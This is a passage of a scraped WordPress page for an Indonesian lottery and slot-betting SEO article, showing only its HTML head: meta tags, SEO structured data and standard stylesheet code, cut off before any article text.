

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/
body_size: 17982
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau" />
	<meta property="og:description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-02T16:28:23+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#article","isPartOf":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau","datePublished":"2023-05-02T16:28:23+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/"},"wordCount":1980,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/","url":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/","name":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-02T16:28:23+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sanggau"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Sanggau Comments Feed" href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sanggau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 